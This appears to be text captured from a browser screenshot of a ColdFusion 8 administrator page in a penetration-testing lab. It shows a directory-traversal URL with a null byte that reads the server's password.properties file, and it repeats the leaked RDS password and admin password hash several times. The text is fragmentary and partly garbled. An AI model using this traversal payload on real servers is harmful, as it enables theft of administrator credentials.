 #Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true - Mozilla Firefox
CF #Wed Mar 22 20:53:51 E
10.129.105.102:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed M
rdspassw
passwor
encrypte
Adobe®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true